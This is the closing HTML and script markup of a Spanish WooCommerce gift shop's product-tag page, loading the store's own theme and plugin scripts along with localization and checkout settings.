                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;nunca dejes de so\u00f1ar&amp;rdquo;","@id":"https:\/\/elbauldeluca.com\/product-tag\/nunca-dejes-de-sonar\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" id="yaydp-frontend-index-js-extra">
/* <![CDATA[ */
var yaydp_frontend_data = {"nonce":"aa76fe18f5","admin_ajax":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","current_page":"other","discount_based_on":"regular_price","currency_settings":{"code":"EUR","precision":2,"symbol":"\u20ac","symbolPosition":"right","decimalSeparator":",","thousandSeparator":".","priceFormat":"%2$s%1$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/index.js?ver=3.5.4" id="yaydp-frontend-index-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"13bc8ae6df","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>